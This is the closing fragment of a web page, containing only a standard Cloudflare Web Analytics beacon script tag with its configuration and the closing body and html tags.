<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e15354bb92b846e3813b9ba534c5c1f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>